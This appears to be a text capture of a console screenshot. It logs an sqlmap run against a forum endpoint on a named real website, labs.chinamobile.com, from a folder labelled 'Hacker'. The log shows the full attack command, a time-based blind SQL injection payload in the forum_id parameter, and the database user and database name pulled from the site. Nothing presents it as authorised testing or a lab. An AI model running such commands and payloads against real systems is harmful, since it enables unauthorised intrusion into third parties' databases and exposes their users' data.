 F:\Hacker\SQLMAP>sqlmap.py -u "http://labs.chinamobile.com/events/forum/forum_co
mment.php" --data "q=support&forum_id=57&count=1&_=" --current-db --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:36:53
[21:36:53] [INFO] resuming back-end DBMS 'mysql'
[21:36:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: forum_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: q=support&forum_id=57 AND SLEEP(5)&count=1&_=
---
[21:36:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:36:54] [INFO] fetching current user
[21:36:54] [INFO] resumed: mobilehub@192.168.0.%
current user: 'mobilehub@192.168.0.%'
[21:36:54] [INFO] fetching current database
[21:36:54] [INFO] resumed: mobilehub
current database: 'mobilehub'
[21:36:54] [INFO] fetched data logged to text files under 'F:\Hacker\SQLMAP\outp
ut\labs.chinamobile.com'
[*] shutting down at 21:36:54